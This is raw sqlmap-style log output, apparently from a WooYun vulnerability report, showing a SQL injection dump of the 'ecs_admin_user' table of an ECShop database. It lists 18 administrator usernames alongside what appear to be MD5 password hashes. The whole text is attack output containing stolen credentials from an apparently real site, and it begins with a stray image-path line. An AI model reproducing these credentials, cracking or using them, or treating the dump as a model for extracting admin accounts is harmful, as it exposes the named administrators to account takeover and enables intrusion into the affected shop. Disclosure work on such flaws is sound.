 [01:30:59] [INFO] resumed: varchar(32)
[01:30:59] [INFO] fetching entries of column(s) 'password, user_name' for table 'ecs_admin_user' i
database 'demo1_ecshop'
[01:30:59] [INFO] the SQL query used returns 18 entries
[01:30:59] [INFO] resumed: 028e9ba6500abb16e6aed68ae65d7bea
[01:30:59] [INFO] resumed: daodao@zc
[01:30:59] [INFO] resumed: 1b13908c0b37b26a3765bc9fa5bae72d
[01:30:59] [INFO] resumed: admin
[01:30:59] [INFO] resumed: 35cbf8e05629e79f71cde7e8056bdbdc
[01:30:59] [INFO] resumed: boluo@zc
[01:30:59] [INFO] resumed: 4e7c7a2fcb7d813918d96bd75935e5d0
[01:30:59] [INFO] resumed: caicai@zc
[01:30:59] [INFO] resumed: 571f99363b37e3c86e8e5592a23012f3
[01:30:59] [INFO] resumed: 菟菟
[01:30:59] [INFO] resumed: 5f66e3c7356148e7685d1a6e5dc4c393
[01:30:59] [INFO] resumed: maomao@zc
[01:30:59] [INFO] resumed: 89bb8f778d3cbb594c5389b5b25b3695
[01:30:59] [INFO] resumed: momo1539
[01:30:59] [INFO] resumed: 9ace15133cb5b675c4eb97c6ef61ce4f
[01:30:59] [INFO] resumed: maomao
[01:30:59] [INFO] resumed: 9b3e6f4499b4d90cbd7a2a642525f9e3
[01:30:59] [INFO] resumed: zhicheng1482
[01:30:59] [INFO] resumed: a7e17709e66bc77728dbb79cbe91a8ce
[01:30:59] [INFO] resumed: momo@zc
[01:30:59] [INFO] resumed: a914b52150cb73a4c3e226ced194efde
[01:30:59] [INFO] resumed: 橙子
[01:30:59] [INFO] resumed: b402bc2ddb267d052b66c922e55995fe
[01:30:59] [INFO] resumed: speedken
[01:30:59] [INFO] resumed: c278d1cf64eed7d9241d4cb63dc10ac6
[01:30:59] [INFO] resumed: 236845899
[01:30:59] [INFO] resumed: c7a59ab5adee8265a223a85d53252996
[01:30:59] [INFO] resumed: zhukaijiezc
[01:30:59] [INFO] resumed: d6a94e2d6b97931c2018b1bc5b083482
[01:30:59] [INFO] resumed: minming0413
[01:30:59] [INFO] resumed: db9c713bcd8cfef69c0f30c181d10f0c
[01:30:59] [INFO] resumed: song1537
[01:30:59] [INFO] resumed: f10e77c49118f4b1bc8af40d36109bec
[01:30:59] [INFO] resumed: shiyuyang
www.wooyun.org